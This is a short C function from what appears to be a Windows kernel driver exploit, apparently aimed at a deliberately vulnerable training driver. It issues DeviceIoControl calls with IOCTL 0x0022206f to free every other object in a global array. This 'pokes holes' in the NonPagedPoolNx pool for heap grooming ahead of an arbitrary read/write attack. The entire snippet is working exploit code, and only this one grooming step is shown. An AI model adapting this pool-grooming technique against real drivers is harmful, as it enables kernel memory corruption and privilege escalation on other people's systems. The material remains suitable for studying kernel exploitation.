 // Free every other object in the global array to poke holes for the vulnerable objects
void pokeHoles(HANDLE driverHandle)
{
// Bytes returned
DWORD bytesreturnedPoke;
// Free every other element in the global array managing objects in the new page from grooming
for (int i = 0; i <= 5000; i += 2)
{
DeviceIoControl(
driverHandle,
0x0022206f,
&helperobjectArray[i],
sizeof(helperobjectArray[i]),
&helperobjectArray[i],
sizeof(helperobjectArray[i]),
&bytesreturnedPoke,
NULL
);
}
printf("[+] Poked holes in the NonPagedPoolNx page containing the ARW_HELPER_OBJECT_NON_PAGED_POOL_NX objects!\n");
}